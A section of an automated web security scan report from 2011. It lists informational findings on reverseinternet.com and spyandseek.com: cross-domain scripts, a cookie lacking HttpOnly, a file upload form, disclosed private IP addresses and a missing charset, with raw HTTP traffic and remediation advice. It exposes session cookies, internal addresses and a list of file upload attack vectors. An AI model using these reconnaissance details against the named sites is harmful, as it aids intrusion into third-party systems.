...[SNIP]...
</a> - <a HREF='http://www.google.com/search?hl=en&lr=&q={FCADE536-93F5-4577-80A3-E7C32FAC4C7D}' target='_blank'>GS</a>
...[SNIP]...
<dd>
<a href='http://sunbeltblog.blogspot.com/'>Sun Belt</a>
...[SNIP]...
<!--Creative Commons License--> is licensed under a <a rel='license' href='http://creativecommons.org/licenses/publicdomain/'>Creative Commons Public Domain License</a>
...[SNIP]...
|
6. Cross-domain script include
previous
next
There are 3 instances of this issue:
Issue background
When an application includes a script from an external domain, this script is executed by the browser within the security context of the invoking application. The script can therefore do anything that the application's own scripts can do, such as accessing application data and performing actions within the context of the current user.
If you include a script from an external domain, then you are trusting that domain with the data and functionality of your application, and you are trusting the domain's own security to prevent an attacker from modifying the script to perform malicious actions within your application.
Issue remediation
Scripts should not be included from untrusted domains. If you have a requirement which a third-party script appears to fulfil, then you should ideally copy the contents of that script onto your own domain and include it from there. If that is not possible (e.g. for licensing reasons) then you should consider reimplementing the script's functionality within your own code.
6.1. http://reverseinternet.com/domain/webiq005.webiqonline.com
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://reverseinternet.com |
| Path: |
/domain/webiq005.webiqonline.com |
Issue detail
The response dynamically includes the following scripts from other domains:- http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js
- http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/jquery-ui.min.js
- http://pagead2.googlesyndication.com/pagead/show_ads.js
- http://scripts.chitika.net/eminimalls/amm.js
Request
GET /domain/webiq005.webiqonline.com HTTP/1.1
Host: reverseinternet.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.google.com/search?sclient=psy-ab&hl=en&source=hp&q=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&pbx=1&oq=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&aq=f&aqi=&aql=&gs_sm=e&gs_upl=104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0&bav=on.2,or.r_gc.r_pw.&biw=1096&bih=877&ech=1&psi=HT6DTvuUKOrUiALp0cmODQ.1317223987517.5&emsg=NCSR&noj=1&ei=Hz6DTp6aIKfViALlp8GcDQ
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:11 GMT
Server: Apache/2.2.19 (Unix) mod_ssl/2.2.19 OpenSSL/0.9.8e-fips-rhel5 mod_fcgid/2.3.6
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html
Content-Length: 16313
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xh
...[SNIP]...
<link rel="stylesheet" href="/style.css"/>
<script language="javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js" type="text/javascript"></script>
<script language="javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/jquery-ui.min.js" type="text/javascript"></script>
...[SNIP]...
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
...[SNIP]...
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
...[SNIP]...
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
...[SNIP]...
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
...[SNIP]...
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
...[SNIP]...
</script>
<script src="http://scripts.chitika.net/eminimalls/amm.js" type="text/javascript">
</script>
...[SNIP]...
|
6.2. http://www.spyandseek.com/Search.php4
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://www.spyandseek.com |
| Path: |
/Search.php4 |
Issue detail
The response dynamically includes the following script from another domain:- http://pagead2.googlesyndication.com/pagead/show_ads.js
Request
GET /Search.php4?search_for=%7B315B0BFB-2BD4-481B-80A3-A9B80727C61B%7D HTTP/1.1
Host: www.spyandseek.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.google.com/search?sclient=psy-ab&hl=en&source=hp&q=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&pbx=1&oq=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&aq=f&aqi=&aql=&gs_sm=e&gs_upl=104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0&bav=on.2,or.r_gc.r_pw.&biw=1096&bih=877&ech=1&psi=HT6DTvuUKOrUiALp0cmODQ.1317223987517.5&emsg=NCSR&noj=1&ei=Hz6DTp6aIKfViALlp8GcDQ
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:05 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Content-Length: 22784
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
<title>Spy And Seek t
...[SNIP]...
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
...[SNIP]...
|
6.3. http://www.spyandseek.com/index.php4
previous
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://www.spyandseek.com |
| Path: |
/index.php4 |
Issue detail
The response dynamically includes the following script from another domain:- http://pagead2.googlesyndication.com/pagead/show_ads.js
Request
GET /index.php4 HTTP/1.1
Host: www.spyandseek.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.spyandseek.com/Search.php4?search_for=%7B315B0BFB-2BD4-481B-80A3-A9B80727C61B%7D
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: PHPSESSID=87bc3dcbcb8e229b4a69d20750a09920
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:37 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Content-Length: 11028
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
<title>Spy And Seek t
...[SNIP]...
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
...[SNIP]...
|
7. Cookie without HttpOnly flag set
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://mm.chitika.net |
| Path: |
/minimall |
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:- _cc=G/TM5zQAuhB99d8+eEkXkw2mE/+yCQ7YOnk0r2uMYwVUkh595qrxw+bOTI/ez7GC8tizy1ZBJCqwGPaaapAr2TQVHGkKl32wMF2GKLy9pXUvI4J8/vSB9Q9VNuYdDXbbTb4ZMYD3KXyFcP3PTXpNqOQ0MUBxgiArNlR6tCnRcW+v2DScgFj6+kzLX6tQ/uGgDEcPrCdAJNdmdqwlHK4IkujnjaLz4UUW9MvJW8VbSALqeP79PD746GTZ4psVu+N0sQzqDOftPv8d5BfEpRU/EJt1Fg/6FGzitTQ/t8H8si8Gp7iKzXsDM5tjkBUOAbwdA6KPfShKONPm3Cy8MNghALIRwPhE5uZjB+W6Od8iEZp5bIncANGGTo2VeIl02z6c2AhTEUYPeQUSN+jk12ELVdSHiDJNEeesln23srFfacwR7qG166vKEa788MOHZup51Elk2cpM9OXZOmYb5kMpSZb3463fXv2R/P23IMCo//J2toTrQwcjibGdjvK/7r4cKaQLe1GQQapfqTVFuHvhCGMdeeoLwbgFiDALMrn8rEJ5kwnWhotRpyR9VUDcZW5ewtsYAAvWX3X+djgVrNwjK6t+2cOBfWYPvCOUXgDZmtERjyn0g0Si.EiCAPFKHNdCTfvufEQWDdA.4; path=/; domain=.mm.chitika.net; expires=Thu Sep 27 15:35:19 2012 GMT
The cookie does not appear to contain a session token, which may reduce the risk associated with this issue. You should review the contents of the cookie to determine its function.
Issue background
If the HttpOnly attribute is set on a cookie, then the cookie's value cannot be read or set by client-side JavaScript. This measure can prevent certain client-side attacks, such as cross-site scripting, from trivially capturing the cookie's value via an injected script.
Issue remediation
There is usually no good reason not to set the HttpOnly flag on all cookies. Unless you specifically require legitimate client-side scripts within your application to read or set a cookie's value, you should set the HttpOnly flag by including this attribute within the relevant Set-cookie directive.
You should be aware that the restrictions imposed by the HttpOnly flag can potentially be circumvented in some circumstances, and that numerous other serious attacks can be delivered by client-side script injection, aside from simple cookie stealing.
Request
GET /minimall?w=728&h=90&client=relintech&sid=reverseinternet.com&cid=reverseinternet.com&type=mpu&backfill=1&cl_border=%23F0F0F0&cl_bg=%23F0F0F0&cl_title=%230000CC&cl_text=%23000000&cl_site_link=%230000CC&screenres=1920x1200&winsize=0x0&canvas=1080x1584&frm=false&history=1&impsrc=amm1.0&url=http%3A//reverseinternet.com/domain/webiq005.webiqonline.com&ref=http%3A//www.google.com/search%3Fsclient%3Dpsy-ab%26hl%3Den%26source%3Dhp%26q%3D%2522webiq005.webiqonline.com%252FWebIQ%252FDataServer%252FDataServer.dll%253F%2522%26pbx%3D1%26oq%3D%2522webiq005.webiqonline.com%252FWebIQ%252FDataServer%252FDataServer.dll%253F%2522%26aq%3Df%26aqi%3D%26aql%3D%26gs_sm%3De%26gs_upl%3D104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0%26bav%3Don.2%2Cor.r_gc.r_pw.%26biw%3D1096%26bih%3D877%26ech%3D1%26psi%3DHT6DTvuUKOrUiALp0cmODQ.1317223987517.5%26emsg%3DNCSR%26noj%3D1%26ei%3DHz6DTp6aIKfViALlp8GcDQ&cb=868&loc=65%2C1574&snip_title=webiq005.webiqonline.com&output=simplejs&callback=ch_ad_render_search HTTP/1.1
Host: mm.chitika.net
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: */*
Referer: http://reverseinternet.com/domain/webiq005.webiqonline.com
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: _cc=G/S0JTQAoxB9jgtR2Nv4C3zWyOba7vUmqb/WS9CEncVoFi/44jdyl5IaPDvXX9nkYDqGWBl9SE84Sp7/ELKk6TRExI6EFaA9Qi13hZkEX2/vChuk36Zj3Z0bCtb1MM2sVbb19Na7ZmbPks1be+LDjkPVQxw+OXPl5sBvMhDk1/42Y5KpvEWDJBxIDJJQVo85Ytqvn1uF76x2RJ06fD0aA0mMmNV/KWFH0qcnTEY+cy+WxwJ47vPgxTuyBuaTTJUCEIRUommrQP53AKlNqeqY3yBPVk0RZEkHUdBnFC0or8dN5OnNC/XPB//9Srzcs60c4kovJK31vmorrZESL1kU120xyGJvZiNuZ2hZNGcaUC+gWlqBFc6HAJdBNnFzDvn41j1GWbJb51a19TFAfzjFng1BS351rNcYl/dl+hGwnnEhh8yTziyGw6iUExNEcCMyFPl34tks7Ionk+HnbB5JjICGBC4/OVDyHWNjgomf.jzrIXikE3wlwDslrJh4lhw.4
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:19 GMT
Server: Apache
P3P: policyref="http://scripts.chitika.net/w3c/p3p.xml", CP="NOI DSP COR NID CURa ADMa DEVa PSAa PSDa OUR BUS COM INT OTC PUR STA"
Set-Cookie: _cc=; path=/; domain=.chitika.net; expires=Wed Sep 28 15:35:19 2011 GMT
Set-Cookie: _cc=G/TM5zQAuhB99d8+eEkXkw2mE/+yCQ7YOnk0r2uMYwVUkh595qrxw+bOTI/ez7GC8tizy1ZBJCqwGPaaapAr2TQVHGkKl32wMF2GKLy9pXUvI4J8/vSB9Q9VNuYdDXbbTb4ZMYD3KXyFcP3PTXpNqOQ0MUBxgiArNlR6tCnRcW+v2DScgFj6+kzLX6tQ/uGgDEcPrCdAJNdmdqwlHK4IkujnjaLz4UUW9MvJW8VbSALqeP79PD746GTZ4psVu+N0sQzqDOftPv8d5BfEpRU/EJt1Fg/6FGzitTQ/t8H8si8Gp7iKzXsDM5tjkBUOAbwdA6KPfShKONPm3Cy8MNghALIRwPhE5uZjB+W6Od8iEZp5bIncANGGTo2VeIl02z6c2AhTEUYPeQUSN+jk12ELVdSHiDJNEeesln23srFfacwR7qG166vKEa788MOHZup51Elk2cpM9OXZOmYb5kMpSZb3463fXv2R/P23IMCo//J2toTrQwcjibGdjvK/7r4cKaQLe1GQQapfqTVFuHvhCGMdeeoLwbgFiDALMrn8rEJ5kwnWhotRpyR9VUDcZW5ewtsYAAvWX3X+djgVrNwjK6t+2cOBfWYPvCOUXgDZmtERjyn0g0Si.EiCAPFKHNdCTfvufEQWDdA.4; path=/; domain=.mm.chitika.net; expires=Thu Sep 27 15:35:19 2012 GMT
Vary: Accept-Encoding
Content-Length: 29384
Connection: close
Content-Type: text/javascript; charset=utf-8
var ch_mmhtml = {"pixelhtml":"","osnap":0,"snurl":"","js":"","hover":null,"output":"<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Transitional//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transition
...[SNIP]...
|
8. File upload functionality
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://www.spyandseek.com |
| Path: |
/index.php4 |
Issue detail
The page contains a form which is used to submit a user-supplied file to the following URL:- http://www.spyandseek.com/Analize.php4
Note that Burp has not identified any specific security vulnerabilities with this functionality, and you should manually review it to determine whether any problems exist.
Issue background
File upload functionality is commonly associated with a number of vulnerabilities, including:- File path traversal
- Persistent cross-site scripting
- Placing of other client-executable code into the domain
- Transmission of viruses and other malware
- Denial of service
You should review the file upload functionality to understand its purpose, and establish whether uploaded content is ever returned to other application users, either through their normal usage of the application or by being fed a specific link by an attacker.
Some factors to consider when evaluating the security impact of this functionality include:- Whether uploaded content can subsequently be downloaded via a URL within the application.
- What Content-type and Content-disposition headers the application returns when the file's content is downloaded.
- Whether it is possible to place executable HTML/JavaScript into the file, which executes when the file's contents are viewed.
- Whether the application performs any filtering on the file extension or MIME type of the uploaded file.
- Whether it is possible to construct a hybrid file containing both executable and non-executable content, to bypass any content filters - for example, a file containing both a GIF image and a Java archive (known as a GIFAR file).
- What location is used to store uploaded content, and whether it is possible to supply a crafted filename to escape from this location.
- Whether archive formats such as ZIP are unpacked by the application.
- How the application handles attempts to upload very large files, or decompression bomb files.
Issue remediation
File upload functionality is not straightforward to implement securely. Some recommendations to consider in the design of this functionality include:- Use a server-generated filename if storing uploaded files on disk.
- Inspect the content of uploaded files, and enforce a whitelist of accepted, non-executable content types. Additionally, enforce a blacklist of common executable formats, to hinder hybrid file attacks.
- Enforce a whitelist of accepted, non-executable file extensions.
- If uploaded files are downloaded by users, supply an accurate non-generic Content-type header, and also a Content-disposition header which specifies that browsers should handle the file as an attachment.
- Enforce a size limit on uploaded files (for defence-in-depth, this can be implemented both within application code and in the web server's configuration.
- Reject attempts to upload archive formats such as ZIP.
Request
GET /index.php4 HTTP/1.1
Host: www.spyandseek.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.spyandseek.com/Search.php4?search_for=%7B315B0BFB-2BD4-481B-80A3-A9B80727C61B%7D
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: PHPSESSID=87bc3dcbcb8e229b4a69d20750a09920
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:37 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Content-Length: 11028
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
<title>Spy And Seek t
...[SNIP]...
<br >
<input name="userfile" type="file" id="userfile" size="45" />
<!-- MAX_FILE_SIZE must precede the file input field -->
...[SNIP]...
|
9. Private IP addresses disclosed
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://www.spyandseek.com |
| Path: |
/Search.php4 |
Issue detail
The following RFC 1918 IP addresses were disclosed in the response:- 10.10.15.107
- 10.20.32.18
- 172.24.46.217
Issue background
RFC 1918 specifies ranges of IP addresses that are reserved for use in private networks and cannot be routed on the public Internet. Although various methods exist by which an attacker can determine the public IP addresses in use by an organisation, the private addresses used internally cannot usually be determined in the same ways.
Discovering the private addresses used within an organisation can help an attacker in carrying out network-layer attacks aiming to penetrate the organisation's internal infrastructure.
Issue remediation
There is not usually any good reason to disclose the internal IP addresses used within an organisation's infrastructure. If these are being returned in service banners or debug messages, then the relevant services should be configured to mask the private addresses. If they are being used to track back-end servers for load balancing purposes, then the addresses should be rewritten with innocuous identifiers from which an attacker cannot infer any useful information about the infrastructure.
Request
GET /Search.php4?search_for=%7B315B0BFB-2BD4-481B-80A3-A9B80727C61B%7D HTTP/1.1
Host: www.spyandseek.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.google.com/search?sclient=psy-ab&hl=en&source=hp&q=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&pbx=1&oq=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&aq=f&aqi=&aql=&gs_sm=e&gs_upl=104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0&bav=on.2,or.r_gc.r_pw.&biw=1096&bih=877&ech=1&psi=HT6DTvuUKOrUiALp0cmODQ.1317223987517.5&emsg=NCSR&noj=1&ei=Hz6DTp6aIKfViALlp8GcDQ
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:05 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Content-Length: 22784
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
<title>Spy And Seek t
...[SNIP]...
<a HREF='Search.php4?search_for={AA2D3B53-5447-481B-A1B0-B64D82CE3809}: NameServer = 10.20.32.18,10.10.15.107' target='_blank'>
...[SNIP]...
<a HREF='http://www.google.com/search?hl=en&lr=&q={AA2D3B53-5447-481B-A1B0-B64D82CE3809}: NameServer = 10.20.32.18,10.10.15.107' target='_blank'>
...[SNIP]...
<wbr>10.20.32.18,10.10.15.107</td>
...[SNIP]...
<wbr>http://172.24.46.217:8080/qcbin/Spider10.cab</td>
...[SNIP]...
|
10. HTML does not specify charset
previous
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://reverseinternet.com |
| Path: |
/domain/webiq005.webiqonline.com |
Issue description
If a web response states that it contains HTML content but does not specify a character set, then the browser may analyse the HTML and attempt to determine which character set it appears to be using. Even if the majority of the HTML actually employs a standard character set such as UTF-8, the presence of non-standard characters anywhere in the response may cause the browser to interpret the content using a different character set. This can have unexpected results, and can lead to cross-site scripting vulnerabilities in which non-standard encodings like UTF-7 can be used to bypass the application's defensive filters.
In most cases, the absence of a charset directive does not constitute a security flaw, particularly if the response contains static content. You should review the contents of the response and the context in which it appears to determine whether any vulnerability exists.
Issue remediation
For every response containing HTML content, the application should include within the Content-type header a directive specifying a standard recognised character set, for example charset=ISO-8859-1.
Request
GET /domain/webiq005.webiqonline.com HTTP/1.1
Host: reverseinternet.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.google.com/search?sclient=psy-ab&hl=en&source=hp&q=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&pbx=1&oq=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&aq=f&aqi=&aql=&gs_sm=e&gs_upl=104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0&bav=on.2,or.r_gc.r_pw.&biw=1096&bih=877&ech=1&psi=HT6DTvuUKOrUiALp0cmODQ.1317223987517.5&emsg=NCSR&noj=1&ei=Hz6DTp6aIKfViALlp8GcDQ
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:11 GMT
Server: Apache/2.2.19 (Unix) mod_ssl/2.2.19 OpenSSL/0.9.8e-fips-rhel5 mod_fcgid/2.3.6
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html
Content-Length: 16313
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xh
...[SNIP]...
|
Report generated by XSS.CX at Wed Sep 28 10:44:38 CDT 2011.